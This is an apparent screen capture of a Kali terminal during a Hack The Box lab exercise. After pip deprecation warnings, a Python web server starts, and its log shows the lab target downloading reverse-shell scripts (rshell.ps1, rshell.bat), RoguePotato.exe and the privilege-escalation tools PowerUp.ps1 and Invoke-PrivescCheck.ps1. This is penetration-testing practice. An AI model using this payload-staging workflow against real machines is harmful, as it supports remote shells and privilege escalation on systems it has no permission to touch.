 TeamViewer - WhyNotS... plaintext@kali: ~/htb/re... ~/htb/remote/www/tea... 01:02 PM 0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
supported and
>>> SETUPTOOLS WILL STOP WORKING <<<
in a subsequent release (no sooner than 2020-04-20).
Please ensure you are installing
Setuptools using pip 9.x or later or pin to `setuptools<45`
in your environment.
If you have done those things and are still encountering
this message, please follow up at
https://bit.ly/setuptools-py2-warning.
************************************************************
DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is no longer mainta
ined. A future version of pip will drop support for Python 2.7. More details about Python 2 support in pip, can be found at https://pi
p.pypa.io/en/latest/development/release-process/#python-2-support
Requirement already satisfied: pycrypto in /home/plaintext/.local/lib/python2.7/site-packages (2.6.1)
plaintext@kali:~/htb/remote/www$
plaintext@kali:~/htb/remote/www$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [05/Sep/2020 12:43:13] "GET /rshell.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:47:44] "GET /RoguePotato.exe HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:50:15] "GET /rshell.bat HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:51:21] "GET /rshell.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:53:11] "GET /PowerUp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:53:31] "GET /Invoke-PrivescCheck.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Sep/2020 12:56:35] "GET /rshell.ps1 HTTP/1.1" 200 -
[htb] 0:python* 1:sudo-Z